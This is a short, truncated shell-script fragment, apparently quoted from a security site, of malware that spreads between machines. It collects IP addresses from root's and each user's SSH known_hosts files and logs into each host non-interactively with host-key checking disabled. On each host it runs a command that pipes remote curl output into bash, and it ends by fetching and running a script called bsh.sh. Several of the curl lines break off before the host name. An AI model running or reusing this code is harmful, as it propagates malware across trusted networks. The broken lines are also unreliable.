 yum install -y bash 2>/dev/null
apt install -y bash 2>/dev/null
apt-get install -y bash 2>/dev/null
if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h '(curl -fsSL http://
fi
if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then
for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h '(curl -fsSL http://
fi
for file in /home/*
do
if test -d $file
then
if [ -f $file/.ssh/known_hosts ] && [ -f $file/.ssh/id_rsa.pub ]; then
for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" $file/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h '(curl -fsSL http://
fi
fi
done
bash -c 'curl -fsSL /bsh.sh|bash' 2>/dev/null
SecPulse安全脉搏